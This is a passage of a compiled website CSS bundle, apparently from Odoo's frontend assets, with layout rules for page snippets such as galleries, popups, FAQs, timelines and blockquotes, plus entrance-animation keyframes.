.carousel-item-next, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item-prev, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item-prev, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-next, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-prev, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-prev{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-next .fa, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-next .fa, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-prev .fa, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-prev .fa{text-shadow: 0px 0px 3px #343A40;}

/* /website/static/src/snippets/s_product_catalog/001.scss defined in bundle 'web.assets_frontend' */
 .s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_title{line-height: 1.2;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_description{margin-bottom: 1rem;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish:last-child .s_product_catalog_dish_description{margin-bottom: 0;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_dot_leaders{display: -webkit-box; display: -webkit-flex; display: flex; flex-grow: 1; align-items: center;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_dot_leaders::after{content: ''; margin-left: 0.5rem; -webkit-box-flex: 1; -webkit-flex: 1 0 auto; flex: 1 0 auto; border-bottom: 1px dotted;}

/* /website/static/src/snippets/s_comparisons/000.scss defined in bundle 'web.assets_frontend' */
 .s_comparisons .card-body .card-title{margin: 0;}.s_comparisons .card-body .s_comparisons_currency, .s_comparisons .card-body .s_comparisons_price, .s_comparisons .card-body .s_comparisons_decimal{display: inline-block; vertical-align: middle;}.s_comparisons .card-body .s_comparisons_currency, .s_comparisons .card-body .s_comparisons_decimal{font-size: 80%;}.s_comparisons .card-body .s_comparisons_price{font-size: 200%;}

/* /website/static/src/snippets/s_company_team/000.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 991.98px){.s_company_team img{max-width: 50%;}}

/* /website/static/src/snippets/s_references/000.scss defined in bundle 'web.assets_frontend' */
 .s_references .img-thumbnail{border: none;}

/* /website/static/src/snippets/s_popup/001.scss defined in bundle 'web.assets_frontend' */
 .s_popup[data-vcss='001'] .modal-content{min-height: 2.5rem; max-height: none; border: 0; border-radius: 0; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.5);}.s_popup[data-vcss='001'] .modal-dialog{height: auto; min-height: 100%;}.s_popup[data-vcss='001'] .s_popup_close{z-index: 1050; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 2.5rem; height: 2.5rem; line-height: 2.5rem; background-color: #FFFFFF !important; color: #278f84; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); cursor: pointer; font-size: 1.25rem; text-align: center;}.s_popup[data-vcss='001'] .s_popup_size_full{padding: 0 !important; max-width: 100%;}.s_popup[data-vcss='001'] .s_popup_size_full > .modal-content{background-color: transparent; box-shadow: none; border-radius: 0;}.s_popup[data-vcss='001'] .s_popup_middle .modal-dialog{align-items: center;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog, .s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog{margin-right: 0;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog:not(.s_popup_size_full), .s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog:not(.s_popup_size_full){padding: 1rem !important;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog{align-items: flex-start;}.s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog{align-items: flex-end;}.s_popup[data-vcss='001'] .s_popup_no_backdrop{pointer-events: none;}.s_popup[data-vcss='001'] .s_popup_no_backdrop .modal-content{pointer-events: auto;}

/* /website/static/src/snippets/s_faq_collapse/000.scss defined in bundle 'web.assets_frontend' */
 .s_faq_collapse .accordion .card .card-header{cursor: pointer; display: inline-block; width: 100%; padding: .5em 0; border-radius: 0; outline: none;}.s_faq_collapse .accordion .card .card-header:before{content: '\f056'; font-family: 'FontAwesome'; display: inline-block; margin: 0 .5em 0 .75em; color: #6C757D;}.s_faq_collapse .accordion .card .card-header.collapsed:before{content: '\f055'; font-family: 'FontAwesome';}.s_faq_collapse .accordion .card .card-header:hover, .s_faq_collapse .accordion .card .card-header:focus{text-decoration: none;}.s_faq_collapse .accordion .card .card-body{padding: 1em 2.25em;}.s_faq_collapse .card-body p:last-child, .s_faq_collapse .card-body ul:last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_features_grid/000.scss defined in bundle 'web.assets_frontend' */
 .s_features_grid_content{overflow: hidden;}.s_features_grid_content p{margin-bottom: 0;}.s_features_grid_icon{float: left; margin-right: 15px;}

/* /website/static/src/snippets/s_tabs/001.scss defined in bundle 'web.assets_frontend' */
 .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade{transition: all 0.2s;}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade.show{transform: translateX(0rem) translateY(0rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade{transform: translateY(-1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade{transform: translateY(1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade{transform: translateX(-1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade{transform: translateX(1rem);}

/* /website/static/src/snippets/s_table_of_content/000.scss defined in bundle 'web.assets_frontend' */
 .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_horizontal_navbar, .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_vertical_navbar .s_table_of_content_navbar{position: -webkit-sticky; position: sticky; top: 0px; left: auto; bottom: auto; right: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap:not(.s_table_of_content_navbar_sticky), .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap:not(.s_table_of_content_navbar_sticky) .s_table_of_content_navbar{top: 0px !important;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action{background: none; color: inherit; opacity: 0.7; font-weight: 500; padding-left: 3px; transition: padding 0.1s;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:before{position: absolute; top: 10px; left: 0; bottom: 10px; right: auto; width: 2px; content: "";}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:hover{opacity: 1;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:focus{background: none;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action.active{background: none; padding-left: 8px; opacity: 1;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action.active:before{background-color: #278f84;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar{z-index: 1; padding-top: 0.5rem; padding-bottom: 0.5rem; margin-bottom: 2rem;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar{display: inline;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar > a.list-group-item-action{width: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar > a.list-group-item{display: inline-block; margin-bottom: 2px;}

/* /website/static/src/snippets/s_quotes_carousel/001.scss defined in bundle 'web.assets_frontend' */
 .s_quotes_carousel_wrapper[data-vcss='001'] .s_blockquote{margin-bottom: 0;}@media (max-width: 767.98px){.s_quotes_carousel_wrapper[data-vcss='001'] .s_blockquote{width: 100% !important;}}

/* /website/static/src/snippets/s_masonry_block/001.scss defined in bundle 'web.assets_frontend' */
 .s_masonry_block[data-vcss='001'] .row > div{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center;}

/* /website/static/src/snippets/s_media_list/001.scss defined in bundle 'web.assets_frontend' */
 .s_media_list[data-vcss="001"] .s_media_list_item > .row{overflow: hidden;}.s_media_list[data-vcss="001"] .s_media_list_body{padding: 2rem;}.s_media_list[data-vcss="001"] .s_media_list_img{object-fit: cover;}

/* /website/static/src/snippets/s_timeline/000.scss defined in bundle 'web.assets_frontend' */
 .s_timeline .s_timeline_line{position: relative;}.s_timeline .s_timeline_line:before{content: ''; display: block !important; position: absolute; width: 1px; top: 0px; bottom: 0px; left: 50%; background-color: #343A40;}.s_timeline .s_timeline_row{align-items: center;}.s_timeline .s_timeline_row .s_timeline_content{align-items: center; -webkit-box-pack: end; justify-content: flex-end; width: 100%;}.s_timeline .s_timeline_row .s_timeline_content ~ .s_timeline_content{-webkit-box-pack: start; justify-content: flex-start;}.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content{flex-direction: row-reverse;}@media (min-width: 768px){.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content{flex-direction: row-reverse;}.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content:not(:last-child){margin-left: 10%;}.s_timeline .s_timeline_row:not(.flex-row-reverse) .s_timeline_content:last-child{margin-left: 10%;}}.s_timeline .s_timeline_date{text-align: center;}@media (min-width: 768px){.s_timeline .s_timeline_date{position: absolute; left: 0%; right: 0%;}}@media (max-width: 767.98px){.s_timeline .s_timeline_date{position: relative; margin: 20px 0px;}}.s_timeline .s_timeline_date span:not(.fa){display: inline-block; padding: 5px;}.s_timeline .s_timeline_date .fa{margin: 0 15px;}.s_timeline .s_timeline_icon{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; margin: 15px; z-index: 1;}

/* /website/static/src/snippets/s_process_steps/000.scss defined in bundle 'web.assets_frontend' */
 .s_process_steps .s_process_step_icon{margin: 30px 0;}.s_process_steps .s_process_step_icon span{display: block; overflow: hidden;}.s_process_steps .s_process_step_icon .fa{display: block;}.s_process_steps .s_process_step_content{padding: 0 15px;}@media (min-width: 992px){.s_process_steps{overflow-x: hidden;}.s_process_steps .s_process_step .s_process_step_icon{position: relative; z-index: 1;}.s_process_steps .s_process_step .s_process_step_icon span:after{content: ''; z-index: -1; border-top: 1px solid #ADB5BD; position: absolute; top: 50%; left: auto; bottom: 0; right: 0;}.s_process_steps .s_process_step .s_process_step_icon span:after{width: 100%;}.s_process_steps .s_process_step:first-child .s_process_step_icon span:after, .s_process_steps .s_process_step:last-child .s_process_step_icon span:after{width: 50%;}.s_process_steps .s_process_step:first-child .s_process_step_icon .fa:after{right: 0;}.s_process_steps .s_process_step:first-child .s_process_step_icon .fa.float-right:after{width: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon span:after{left: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon .fa:after{left: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon .fa.float-left:after{width: 0;}}

/* /website/static/src/snippets/s_text_highlight/000.scss defined in bundle 'web.assets_frontend' */
 .s_text_highlight{padding: 1.5rem; border-radius: 0.25rem;}.s_text_highlight :last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_blockquote/000.scss defined in bundle 'web.assets_frontend' */
 .s_blockquote{border: 0; padding: 0;}.s_blockquote .s_blockquote_icon{font-size: 1rem;}.s_blockquote .s_blockquote_author{opacity: .75;}.s_blockquote.s_blockquote_classic .s_blockquote_icon{float: left; border-top-right-radius: 0 !important; border-bottom-right-radius: 0 !important;}.s_blockquote.s_blockquote_classic .s_blockquote_icon.float-right{border-top-left-radius: 0 !important; border-bottom-left-radius: 0 !important;}.s_blockquote.s_blockquote_classic .s_blockquote_content{overflow: hidden; padding: 1.5rem;}.s_blockquote.s_blockquote_classic .s_blockquote_content .blockquote-footer::before{content: '';}.s_blockquote.s_blockquote_classic .s_blockquote_content .blockquote-footer .s_blockquote_avatar{max-height: 2.5rem;}.s_blockquote.s_blockquote_cover{text-align: center;}.s_blockquote.s_blockquote_cover .s_blockquote_icon{position: relative; z-index: 1; float: none; margin-bottom: -1.5rem;}.s_blockquote.s_blockquote_cover p:last-of-type{margin-bottom: 0.5rem;}.s_blockquote.s_blockquote_cover .s_blockquote_content, .s_blockquote.s_blockquote_cover .s_blockquote_filter{padding: 3rem 2rem 2rem;}.s_blockquote.s_blockquote_cover .s_blockquote_filter{margin: -3rem -2rem -2rem;}.s_blockquote.s_blockquote_cover .quote_char{margin: 2rem 0 1rem 0;}.s_blockquote.s_blockquote_cover .quote_char ~ .blockquote-footer{padding-bottom: 2rem;}.s_blockquote.s_blockquote_minimalist{border-left: 5px solid; border-color: #494048;}.s_blockquote.s_blockquote_minimalist .s_blockquote_content{padding: 1rem; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem;}.s_blockquote.s_blockquote_minimalist .s_blockquote_content p:last-of-type{margin-bottom: 0;}

/* /website/static/src/snippets/s_badge/000.scss defined in bundle 'web.assets_frontend' */
 .s_badge{padding: 0.5rem; margin: 0.5rem 0.5rem 0.5rem 0; border-radius: 0.25rem; font-size: 0.75rem;}.s_badge .fa{margin: 0 0.3rem 0 0;}

/* /website/static/src/snippets/s_color_blocks_2/000.scss defined in bundle 'web.assets_frontend' */
 .s_color_blocks_2.o_half_screen_height > :first-child, .s_color_blocks_2.cover_mid > :first-child, .s_color_blocks_2.o_half_screen_height > :first-child > .row, .s_color_blocks_2.cover_mid > :first-child > .row, .s_color_blocks_2.o_full_screen_height > :first-child, .s_color_blocks_2.cover_full > :first-child, .s_color_blocks_2.o_full_screen_height > :first-child > .row, .s_color_blocks_2.cover_full > :first-child > .row{min-height: inherit;}.s_color_blocks_2 .row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: row wrap; flex-flow: row wrap;}.s_color_blocks_2 .row::before, .s_color_blocks_2 .row::after{width: 0;}.s_color_blocks_2 [class*="col-lg-"]{padding: 8% 5%; padding-top: 8vw; padding-bottom: 8vw;}@media (max-width: 991.98px){.s_color_blocks_2 [class*="col-lg-"]{flex: 1 1 100%;}}.s_color_blocks_2 img{max-width: 100%; height: auto;}

/* /website/static/src/snippets/s_product_list/000.scss defined in bundle 'web.assets_frontend' */
 .s_product_list{padding-top: 20px;}.s_product_list > div > .row > div{margin-bottom: 20px; height: 200px; text-align: center;}.s_product_list > div > .row > div a{display: block;}.s_product_list > div > .row > div img{margin: auto; max-height: 130px;}.s_product_list > div > .row > div .s_product_list_item_link{position: absolute; top: auto; left: 10%; bottom: 0; right: 10%;}.s_product_list > div > .row > div .s_product_list_item_link > .btn{width: 100%; padding: 5px !important; font-size: 16px;}@media only screen and (max-width: 1280px){.s_product_list > div > .row > div .s_product_list_item_link > .btn{font-size: 12px;}}.s_product_list > div > .row > div .s_product_list_item_link > .btn .fa{font-size: 18px; padding-right: 5px;}@media only screen and (max-width: 1024px){.s_product_list > div > .row > div .s_product_list_item_link > .btn .fa{display: block; font-size: 25px;}}

/* /website/static/src/snippets/s_google_map/000.scss defined in bundle 'web.assets_frontend' */
 .s_google_map{position: relative; min-height: 100px;}.s_google_map .map_container{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}.s_google_map .description{position: absolute; top: auto; left: 0; bottom: 0; right: 0; z-index: 99; padding: 0 1em; background: rgba(39, 143, 132, 0.8); color: #FFFFFF; transition: background-color 250ms ease;}.s_google_map .description font{float: left; margin-top: 20px; margin-bottom: 15px; font-weight: bold; text-transform: uppercase;}.s_google_map .description span{float: left; text-transform: none; font-weight: normal; margin-top: 20px; margin-left: 10px;}.s_google_map:hover .description{background: #278f84; background: rgba(39, 143, 132, 0.55); color: #212529;}

/* /website/static/src/snippets/s_dynamic_snippet/000.scss defined in bundle 'web.assets_frontend' */
 .s_dynamic [data-url]{cursor: pointer;}.s_dynamic .card-img-top{height: 12rem;}.s_dynamic img{object-fit: scale-down;}

/* /website/static/src/snippets/s_dynamic_snippet_carousel/000.scss defined in bundle 'web.assets_frontend' */
 .s_dynamic .carousel-control-prev, .s_dynamic .carousel-control-next{position: absolute; width: 4rem;}.s_dynamic .carousel-control-prev > span.fa, .s_dynamic .carousel-control-next > span.fa{color: #495057; background: radial-gradient(#FFFFFF 50%, transparent 50%);}

/* /website/static/src/snippets/s_btn/000.scss defined in bundle 'web.assets_frontend' */
 .s_btn .btn + .btn{margin-left: .75rem;}

/* /website_mail/static/src/css/website_mail.scss defined in bundle 'web.assets_frontend' */
 .js_follow[data-follow='on'] .js_follow_btn, .js_follow[data-follow='off'] .js_unfollow_btn{display: none;}.js_follow_icons_container .js_follow_btn, .js_follow_icons_container .js_unfollow_btn{animation: js_follow_fade 1s ease forwards; opacity: 0;}.js_follow_icons_container .js_follow_btn small, .js_follow_icons_container .js_unfollow_btn small{opacity: 0; transition: opacity 0.3s ease;}.js_follow_icons_container .js_follow_btn:hover small, .js_follow_icons_container .js_follow_btn:focus small, .js_follow_icons_container .js_unfollow_btn:hover small, .js_follow_icons_container .js_unfollow_btn:focus small{transition-duration: 1s; opacity: 1;}.js_follow_icons_container .fa:before{content: "\f0f3"; color: rgba(33, 37, 41, 0.7);}.js_follow_icons_container .js_follow_btn:hover .fa:before{color: #212529;}.js_follow_icons_container .js_unfollow_btn .fa:before{color: #278f84;}.js_follow_icons_container .js_unfollow_btn:hover .fa:before{content: "\f1f6"; color: #dc3545;}@keyframes js_follow_fade{to{opacity: 1;}}

/* /website_animate/static/src/scss/o_animate_frontend.scss defined in bundle 'web.assets_frontend' */
 .o_animate{animation-duration: 1s; animation-fill-mode: both; transform: translate3d(0, 0, 0); backface-visibility: hidden; text-rendering: geometricPrecision; visibility: hidden;}.o_animate:not(.o_animating){transform: none !important;}.o_animate_preview{visibility: visible;}.o_wanim_overflow_x_hidden{overflow-x: hidden !important;}@-moz-keyframes o_animate_timeline_duration{0%{width: 0;}100%{width: 100%;}}@-webkit-keyframes o_animate_timeline_duration{0%{width: 0;}100%{width: 100%;}}@keyframes o_animate_timeline_duration{0%{width: 0;}100%{width: 100%;}}@-moz-keyframes o_animate_timeline_delay{0%{width: 0;}100%{width: 100%;}}@-webkit-keyframes o_animate_timeline_delay{0%{width: 0;}100%{width: 100%;}}@keyframes o_animate_timeline_delay{0%{width: 0;}100%{width: 100%;}}@-moz-keyframes o_anim_bounce_in{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: scale(0.3);}20%{transform: scale(1.1);}40%{transform: scale(0.9);}60%{opacity: 1; transform: scale(1.03);}80%{transform: scale(0.97);}100%{opacity: 1; transform: scale(1);}}@-webkit-keyframes o_anim_bounce_in{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: scale(0.3);}20%{transform: scale(1.1);}40%{transform: scale(0.9);}60%{opacity: 1; transform: scale(1.03);}80%{transform: scale(0.97);}100%{opacity: 1; transform: scale(1);}}@keyframes o_anim_bounce_in{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: scale(0.3);}20%{transform: scale(1.1);}40%{transform: scale(0.9);}60%{opacity: 1; transform: scale(1.03);}80%{transform: scale(0.97);}100%{opacity: 1; transform: scale(1);}}.o_anim_bounce_in{animation-name: o_anim_bounce_in;}@-moz-keyframes o_anim_bounce_in_down{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(0, -3000px);}60%{opacity: 1; transform: translate(0, 25px);}75%{transform: translate(0, -10px);}90%{transform: translate(0, 5px);}100%{transform: translate(0, 0);}}@-webkit-keyframes o_anim_bounce_in_down{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(0, -3000px);}60%{opacity: 1; transform: translate(0, 25px);}75%{transform: translate(0, -10px);}90%{transform: translate(0, 5px);}100%{transform: translate(0, 0);}}@keyframes o_anim_bounce_in_down{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(0, -3000px);}60%{opacity: 1; transform: translate(0, 25px);}75%{transform: translate(0, -10px);}90%{transform: translate(0, 5px);}100%{transform: translate(0, 0);}}.o_anim_bounce_in_down{animation-name: o_anim_bounce_in_down;}@-moz-keyframes o_anim_bounce_in_left{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(-3000px, 0);}60%{opacity: 1; transform: translate(25px, 0);}75%{transform: translate(-10px, 0);}90%{transform: translate(5px, 0);}100%{transform: translate(0, 0);}}@-webkit-keyframes o_anim_bounce_in_left{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(-3000px, 0);}60%{opacity: 1; transform: translate(25px, 0);}75%{transform: translate(-10px, 0);}90%{transform: translate(5px, 0);}100%{transform: translate(0, 0);}}@keyframes o_anim_bounce_in_left{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(-3000px, 0);}60%{opacity: 1; transform: translate(25px, 0);}75%{transform: translate(-10px, 0);}90%{transform: translate(5px, 0);}100%{transform: translate(0, 0);}}.o_anim_bounce_in_left{animation-name: o_anim_bounce_in_left;}@-moz-keyframes o_anim_bounce_in_right{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(3000px, 0);}60%{opacity: 1; transform: translate(-25px, 0);}75%{transform: translate(10px, 0);}90%{transform: translate(-5px, 0);}100%{transform: translate(0, 0);}}@-webkit-keyframes o_anim_bounce_in_right{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(3000px, 0);}60%{opacity: 1; transform: translate(-25px, 0);}75%{transform: translate(10px, 0);}90%{transform: translate(-5px, 0);}100%{transform: translate(0, 0);}}@keyframes o_anim_bounce_in_right{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(3000px, 0);}60%{opacity: 1; transform: translate(-25px, 0);}75%{transform: translate(10px, 0);}90%{transform: translate(-5px, 0);}100%{transform: translate(0, 0);}}.o_anim_bounce_in_right{animation-name: o_anim_bounce_in_right;}@-moz-keyframes o_anim_fade_in{0%{opacity: 0;}100%{opacity: 1;}}@-webkit-keyframes o_anim_fade_in{0%{opacity: 0;}100%{opacity: 1;}}@keyframes o_anim_fade_in{0%{opacity: 0;}100%{opacity: 1;}}.o_anim_fade_in{animation-name: o_anim_fade_in;}@-moz-keyframes o_anim_fade_in_down{0%{opacity: 0; transform: translate(0, -100%);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_down{0%{opacity: 0; transform: translate(0, -100%);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_down{0%{opacity: 0; transform: translate(0, -100%);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_down{animation-name: o_anim_fade_in_down;}@-moz-keyframes o_anim_fade_in_left{0%{opacity: 0; transform: translate(-100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_left{0%{opacity: 0; transform: translate(-100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_left{0%{opacity: 0; transform: translate(-100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_left{animation-name: o_anim_fade_in_left;}@-moz-keyframes o_anim_fade_in_right{0%{opacity: 0; transform: translate(100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_right{0%{opacity: 0; transform: translate(100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_right{0%{opacity: 0; transform: translate(100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_right{animation-name: o_anim_fade_in_right;}@-moz-keyframes o_anim_fade_in_up{0%{opacity: 0; transform: translate(0, 100%);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_up{0%{opacity: 0; transform: translate(0, 100%);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_up{0%{opacity: 0; transform: translate(0, 100%);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_up{animation-name: o_anim_fade_in_up;}@-moz-keyframes o_anim_fade_out{0%{opacity: 1;}100%{opacity: 0;}}@-webkit-keyframes o_anim_fade_out{0%{opacity: 1;}100%{opacity: 0;}}@keyframes o_anim_fade_out{0%{opacity: 1;}100%{opacity: 0;}}.o_anim_fade_out{animation-name: o_anim_fade_out;}@-moz-keyframes o_anim_rotate_in{0%{opacity: 0; transform-origin: center; transform: rotate(-200deg);}100%{opacity: 1; transform-origin: center; transform: rotate(0);}}@-webkit-keyframes o_anim_rotate_in{0%{opacity: 0; transform: rotate(-200deg);}100%{opacity: 1; transform: rotate(0);}}@keyframes o_anim_rotate_in{0%{opacity: 0; transform: rotate(-200deg);}100%{opacity: 1; transform: rotate(0);}}.o_anim_rotate_in{animation-name: o_anim_rotate_in;}@-moz-keyframes o_anim_rotate_in_down_left{0%{opacity: 0; transform-origin: left bottom; transform: rotate(-45deg);}100%{opacity: 1; transform-origin: left bottom; transform: rotate(0);}}@-webkit-keyframes o_anim_rotate_in_down_left{0%{opacity: 0; transform-origin: left bottom; transform: rotate(-45deg);}100%{opacity: 1; transform-origin: left bottom; transform: rotate(0);}}@keyframes o_anim_rotate_in_down_left{0%{opacity: 0; transform-origin: left bottom; transform: rotate(-45deg);}100%{opacity: 1; transform-origin: left bottom; transform: rotate(0);}}.o_anim_rotate_in_down_left{animation-name: o_anim_rotate_in_down_left;}@-moz-keyframes o_anim_rotate_in_down_right{0%{opacity: 0; transform-origin: right bottom; transform: rotate(45deg);}100%{opacity: 1; transform-origin: right bottom; transform: rotate(0);}}@-webkit-keyframes o_anim_rotate_in_down_right{0%{opacity: 0; transform-origin: right bottom; transform: rotate(45deg);}100%{opacity: 1; transform-origin: right bottom; transform: rotate(0);}}@keyframes o_anim_rotate_in_down_right{0%{opacity: 0; transform-origin: right bottom; transform: rotate(45deg);}100%{opacity: 1; transform-origin: right bottom; transform: rotate(0);}}.o_anim_rotate_in_down_right{animation-name: o_anim_rotate_in_down_right;}@-moz-keyframes o_anim_zoom_in{0%{opacity: 0; transform: scale(0.3);}50%{opacity: 1;}}@-webkit-keyframes o_anim_zoom_in{0%{opacity: 0; transform: scale(0.3);}50%{opacity: 1;}}@keyframes o_anim_zoom_in{0%{opacity: 0; transform: scale(0.3);}50%{opacity: 1;}}.o_anim_zoom_in{animation-name: o_anim_zoom_in;}@-moz-keyframes o_anim_zoom_in_down{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@-webkit-keyframes o_anim_zoom_in_down{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@keyframes o_anim_zoom_in_down{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 